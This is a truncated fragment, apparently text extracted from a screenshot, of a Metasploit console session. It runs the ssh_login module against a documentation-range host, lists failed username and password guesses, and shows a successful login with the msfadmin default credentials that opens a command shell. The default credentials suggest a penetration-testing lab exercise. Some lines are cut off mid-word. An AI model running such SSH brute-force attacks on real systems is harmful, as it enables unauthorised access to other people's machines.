 msf auxiliary(ssh_login) > set RHOSTS 198.51.100.1
RHOSTS => 198.51.100.1
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[-] SSH - Failed: 'admin:user'
[-] SSH - Failed: 'admin:msfadmin'
[-] SSH - Failed: 'admin:password'
[-] SSH - Failed: 'admin:pass 1234'
[-] SSH - Failed: 'msfadmin:user'
[+] SSH - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 1 opened (198.51.100.50:41435 -
03 16:56:14 -0400
[*] 198.51.100.1 - Command shell session 1 closed.  Reaso